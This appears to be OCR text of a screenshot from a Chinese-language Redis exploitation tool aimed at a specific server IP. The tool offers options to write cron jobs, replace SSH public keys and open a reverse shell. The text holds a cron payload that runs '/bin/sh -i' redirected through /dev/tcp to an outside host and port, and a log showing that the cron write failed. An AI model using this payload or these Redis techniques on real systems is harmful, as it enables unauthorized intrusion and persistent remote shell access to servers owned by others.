 Redis - 122.51.43.67 - 常规连接
功能选择
痕迹清理
主从设置
服务器地址: 端口: 延时(s): 主从同
命令执行 Linux
计划任务 替换 SSH 公钥 反弹 Shell (谨慎使用)
*/1 * * * * /bin/sh -i >& /dev/tcp/49.232.251.148/4321 0>&1
开始写入
日志输出
[*] 2024-05-11 12:11:55 - 写入 CRON 计划任务失败!
[*] 2024-05-11 12:11:55 - ERR Changing directory: No such file or directory
[*] 2024-05-11 12:11:55 - 写入 CRON 计划任务失败!
[*] 2024-05-11 12:11:55 - ERR Changing directory: No such file or directory
[*] 2024-05-11 12:11:55 - 写入 CRON 计划任务失败!
[*] 2024-05-11 12:11:55 - ERR Changing directory: No such file or directory